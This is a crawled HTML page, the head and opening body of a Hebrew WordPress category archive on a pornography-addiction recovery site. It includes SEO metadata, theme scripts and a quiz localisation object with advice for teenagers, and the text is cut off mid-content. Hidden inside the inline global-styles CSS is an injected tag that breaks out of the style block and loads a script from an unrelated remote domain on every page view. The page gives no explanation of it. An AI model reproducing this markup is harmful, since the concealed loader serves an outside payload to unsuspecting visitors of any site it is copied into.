

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gye.org.il/category/12-steps/
body_size: 27518
content:
<!doctype html>
<html dir="rtl" lang="he-IL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארכיון שנים עשר הצעדים - GYE</title>
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון שנים עשר הצעדים - GYE" />
	<meta property="og:url" content="https://gye.org.il/category/12-steps/" />
	<meta property="og:site_name" content="GYE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gye.org.il/category/12-steps/","url":"https://gye.org.il/category/12-steps/","name":"ארכיון שנים עשר הצעדים - GYE","isPartOf":{"@id":"https://gye.org.il/#website"},"primaryImageOfPage":{"@id":"https://gye.org.il/category/12-steps/#primaryimage"},"image":{"@id":"https://gye.org.il/category/12-steps/#primaryimage"},"thumbnailUrl":"https://gye.org.il/wp-content/uploads/2023/10/shutterstock_1950867532.jpg","breadcrumb":{"@id":"https://gye.org.il/category/12-steps/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://gye.org.il/category/12-steps/#primaryimage","url":"https://gye.org.il/wp-content/uploads/2023/10/shutterstock_1950867532.jpg","contentUrl":"https://gye.org.il/wp-content/uploads/2023/10/shutterstock_1950867532.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://gye.org.il/category/12-steps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://gye.org.il/"},{"@type":"ListItem","position":2,"name":"שנים עשר הצעדים"}]},{"@type":"WebSite","@id":"https://gye.org.il/#website","url":"https://gye.org.il/","name":"GYE - גמילה מפורנו","description":"","alternateName":"GYE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gye.org.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gye.org.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://gye.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gye.org.il/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' media='all' />
<link rel='stylesheet' id='ncmaz-style-css' href='https://gye.org.il/wp-content/themes/ncmaz/style.css?ver=6.5.2' media='all' />
<link rel='preload' as='style' onload='this.rel="stylesheet"' id='Line_Awesome-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css?ver=6.5.2' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1705322832" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1705322832" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1705322832" /></noscript><link rel='stylesheet' id='ncmazFe-main-rtl-css' href='https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/index-d516bacd-rtl.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://gye.org.il/wp-content/themes/ncmaz-child/style.css?ver=1.0.5' media='all' />
<style id='block-visibility-screen-size-styles-inline-css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
    <script>
        var ncmazFrontendDarkmode = {"defaultThemeMode":"light"};
        try {
            if (!localStorage.theme) {
                if (
                    ncmazFrontendDarkmode &&
                    ncmazFrontendDarkmode.defaultThemeMode === "dark"
                ) {
                    localStorage.theme = "dark";
                }
            }
            if (localStorage.theme === "dark") {
                !document.documentElement.classList.contains("dark") &&
                    document.documentElement.classList.add("dark");
            } else {
                document.documentElement.classList.remove("dark");
            }

        } catch (_) {}
    </script>
<script id="mindk-quiz-js-before">
window.mindkQuizI18n = {"RESULT_LABEL":"\u05dc\u05e4\u05d9 \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05e9\u05de\u05d9\u05dc\u05d0\u05ea","RESULT_TEXT_UNDER_15_MALE":"\u05ea\u05d4\u05dc\u05d9\u05da \u05d8\u05d1\u05e2\u05d9 \u05e9\u05dc \u05d4\u05ea\u05d1\u05d2\u05e8\u05d5\u05ea \u05de\u05d9\u05e0\u05d9\u05ea*","RESULT_HTML_UNDER_15_MALE":"<p style=\"text-align:right\">\u05d0\u05dd \u05d4\u05d2\u05e2\u05ea \u05dc\u05de\u05d1\u05d7\u05df \u05d4\u05d6\u05d4 - \u05db\u05e0\u05e8\u05d0\u05d4 \u05d0\u05ea\u05d4 \u05e1\u05e7\u05e8\u05df \u05dc\u05d2\u05d1\u05d9 \u05d4\u05de\u05e6\u05d1 \u05e9\u05dc\u05da \u05d5\u05d0\u05d5\u05dc\u05d9 \u05d0\u05e4\u05d9\u05dc\u05d5 \u05de\u05e4\u05d7\u05d3 \u05d5\u05de\u05ea\u05d1\u05d9\u05d9\u05e9. \u05d4\u05d9\u05e0\u05d4 \u05db\u05de\u05d4 \u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05d7\u05e9\u05d5\u05d1\u05d5\u05ea \u05e9\u05ea\u05d3\u05e2:<\/p>\n\n<ul>\n\t<li style=\"text-align:right\">\u05d6\u05d4 \u05de\u05d0\u05d5\u05d3 \u05e0\u05e4\u05d5\u05e5 \u05d5\u05e0\u05d5\u05e8\u05de\u05d0\u05dc\u05d9 \u05e9\u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5 \u05de\u05ea\u05e4\u05ea\u05d7\u05ea \u05d5\u05de\u05ea\u05e8\u05d7\u05d1\u05ea \u05d1\u05d2\u05d9\u05dc \u05d4\u05d4\u05ea\u05d1\u05d2\u05e8\u05d5\u05ea.<\/li>\n\t<li style=\"text-align:right\">\u05d1\u05d2\u05dc\u05dc \u05e9\u05d4\u05d7\u05dc\u05e7\u05d9\u05dd \u05d4\u05de\u05d9\u05e0\u05d9\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5 \u05d2\u05d3\u05dc\u05d9\u05dd \u05d5\u05de\u05ea\u05d7\u05d3\u05e9\u05d9\u05dd \u05de\u05e9\u05e0\u05d4 \u05dc\u05e9\u05e0\u05d4 - \u05dc\u05d5\u05e7\u05d7 \u05d6\u05de\u05df \u05dc\u05db\u05dc \u05d0\u05d7\u05d3 \u05dc\u05dc\u05de\u05d5\u05d3 \u05d0\u05d9\u05da \u05dc\u05d7\u05d9\u05d5\u05ea \u05e2\u05dd \u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05d5. \u05d6\u05d4 \u05d8\u05d1\u05e2\u05d9 \u05d5\u05d6\u05d4 \u05e7\u05d5\u05e8\u05d4 \u05dc\u05d0\u05d5\u05e8\u05da \u05db\u05dc \u05d2\u05d9\u05dc \u05d4\u05d4\u05ea\u05d1\u05d2\u05e8\u05d5\u05ea.<\/li>\n\t<li style=\"text-align:right\">\u05d9\u05e9 \u05d4\u05e8\u05d1\u05d4 \u05de\u05d4 \u05dc\u05dc\u05de\u05d5\u05d3 \u05e2\u05dc \u05de\u05d9\u05e0\u05d9\u05d5\u05ea: \u05d9\u05d3\u05e2 \u05db\u05dc\u05dc\u05d9, \u05db\u05dc\u05d9\u05dd \u05d5\u05e9\u05d9\u05d8\u05d5\u05ea \u05d5\u05de\u05d4 \u05d4\u05db\u05d9 \u05d9\u05e2\u05d9\u05dc \u05d5\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05da. \u05db\u05db\u05dc \u05e9\u05ea\u05dc\u05de\u05d3 \u05d9\u05d5\u05ea\u05e8, \u05d9\u05d4\u05d9\u05d4 \u05dc\u05da \u05d9\u05d5\u05ea\u05e8 \u05d1\u05d9\u05d8\u05d7\u05d5\u05df \u05d5\u05e8\u05d5\u05d2\u05e2 \u05e1\u05d1\u05d9\u05d1 \u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05da.<\/li>\n<\/ul>\n\n<p>\u05dc\u05db\u05df \u05d4\u05d4\u05de\u05dc\u05e6\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5 \u05dc\u05db\u05dc \u05d4\u05e0\u05e2\u05e8\u05d9\u05dd \u05d1\u05d2\u05d9\u05dc \u05e9\u05dc\u05da \u05d4\u05df:<\/p>\n\n<ol>\n\t<li style=\"text-align:right\">\u05dc\u05e9\u05ea\u05e3 \u05d0\u05ea \u05d0\u05d1\u05d0\/\u05d0\u05de\u05d0 - \u05db\u05d3\u05d9 \u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05e8\u05d2\u05e9\u05d9\u05ea, \u05d0\u05d4\u05d1\u05d4 \u05d5\u05dc\u05d9\u05d5\u05d5\u05d9. \u05d1\u05d4\u05de\u05e9\u05da \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05d9\u05d4\u05d9\u05d5 \u05dc\u05da \u05e2\u05d5\u05d3 \u05e9\u05d0\u05dc\u05d5\u05ea, \u05d5\u05de\u05d0\u05d5\u05d3 \u05e2\u05d5\u05d6\u05e8 \u05e9\u05d9\u05e9 \u05dc\u05da \u05de\u05d9\u05e9\u05d4\u05d5 \u05e7\u05d1\u05d5\u05e2 \u05e9\u05d0\u05ea\u05d4 \u05de\u05ea\u05e7\u05d3\u05dd \u05d0\u05d9\u05ea\u05d5 \u05d1\u05d9\u05d7\u05d3.<\/li>\n\t<li style=\"text-align:right\">\u05dc\u05dc\u05de\u05d5\u05d3 \u05d1\u05e6\u05d5\u05e8\u05d4 \u05de\u05e1\u05d5\u05d3\u05e8\u05ea, \u05d1\u05e7\u05e6\u05d1 \u05e9\u05dc\u05da \u05d5\u05e2\u05dc \u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea - \u05d9\u05d3\u05e2 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05e9\u05de\u05db\u05d9\u05dc \u05db\u05dc\u05d9\u05dd \u05d5\u05e9\u05d9\u05d8\u05d5\u05ea. \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05e2\u05dd \u05d4\u05e1\u05e4\u05e8 \u05f4<a href=\"https:\/\/gye.org.il\/wp-content\/uploads\/2024\/01\/\u05d4\u05db\u05d7-\u05e9\u05d1\u05da-2018-\u05dc\u05d4\u05d3\u05e4\u05e1\u05d4-2.pdf\" target=\"_blank\">\u05d4\u05db\u05d7 \u05e9\u05d1\u05da<\/a>\u05f4. \u05d0\u05ea\u05d4 \u05d9\u05db\u05d5\u05dc \u05dc\u05de\u05e6\u05d5\u05d0 \u05d2\u05dd \u05e1\u05e4\u05e8\u05d9\u05dd \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd \u05d0\u05d7\u05e8\u05d9\u05dd (\u05d3\u05e8\u05da \u05d4\u05d4\u05d5\u05e8\u05d9\u05dd, \u05d0\u05d5 \u05d4\u05d9\u05d5\u05e2\u05e5 \u05d1\u05d1\u05d9\u05ea \u05d4\u05e1\u05e4\u05e8).<\/li>\n\t<li style=\"text-align:right\">\u05dc\u05d4\u05d9\u05d5\u05ea \u05e1\u05d1\u05dc\u05e0\u05d9, \u05d2\u05dd \u05d0\u05dd \u05dc\u05d0 \u05ea\u05ea\u05e7\u05d3\u05dd \u05d1100% \u05d1\u05de\u05d4\u05d9\u05e8\u05d5\u05ea, \u05d6\u05d4 \u05dc\u05d0 \u05d0\u05d5\u05de\u05e8 \u05e9\u05e0\u05db\u05e9\u05dc\u05ea. \u05e4\u05e9\u05d5\u05d8 \u05dc\u05d5\u05e7\u05d7 \u05d6\u05de\u05df, \u05dc\u05db\u05d5\u05dc\u05dd, \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d1\u05d7\u05d9\u05d9\u05dd. \u05d1\u05e2\u05d6\u05e8\u05ea \u05d4\u05d4\u05d5\u05e8\u05d9\u05dd \u05d5\u05d4\u05e1\u05e4\u05e8 